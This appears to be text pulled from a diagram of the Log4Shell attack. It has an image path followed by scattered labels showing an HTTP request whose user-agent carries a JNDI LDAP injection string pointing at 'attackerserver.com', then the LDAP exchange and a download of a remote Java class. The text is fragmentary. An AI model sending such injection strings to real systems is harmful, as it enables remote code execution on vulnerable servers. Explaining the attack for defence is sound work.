 Get /HTTP
user-agent:
${jndi:ldap://attackerserver.com/payload1
Vulnerable
Server
ldap query: payload1
ldap response:
http://attackerserver.com/payload2.class
ldap://attackerserver.com
http://attackerserver.com/payload2.class
http://attackerserver.com